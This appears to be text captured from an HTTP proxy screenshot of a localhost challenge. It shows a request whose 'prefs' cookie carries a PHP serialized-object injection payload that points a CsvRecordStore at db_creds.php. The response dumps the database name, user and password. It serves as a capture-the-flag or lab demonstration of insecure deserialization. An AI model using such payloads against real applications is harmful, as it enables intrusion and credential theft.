 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:10555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:10555/
9 Cookie: cookie=user; prefs=
O%3A6%3A%22Albums%22%3A1%3A%7Bs%3A13%3A%22%00Albums%00store%22%3BO%3A14%
3A%22CsvRecordStore%22%3A1%3A%7Bs%3A20%3A%22%00CsvRecordStore%00file%22%
3Bs%3A12%3A%22db_creds.php%22%3B%7D%7D
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
40 }
41 [3]=>
42 object(Record)#6 (1) {
43 ["data":"Record":private]=>
44 array(2) {
45 ["id"]=>
46 int(3)
47 [0]=>
48 string(30) "$mysql_database = 'challenge';"
49 }
50 }
51 [4]=>
52 object(Record)#7 (1) {
53 ["data":"Record":private]=>
54 array(2) {
55 ["id"]=>
56 int(4)
57 [0]=>
58 string(21) "$mysql_user = 'user';"
59 }
60 }
61 [5]=>
62 object(Record)#8 (1) {
63 ["data":"Record":private]=>
64 array(2) {
65 ["id"]=>
66 int(5)
67 [0]=>
68 string(40) "$mysql_password = 'j90dsgjdjds09djvupx';"
69 }
70 }
71 }
72
Search...
0 matches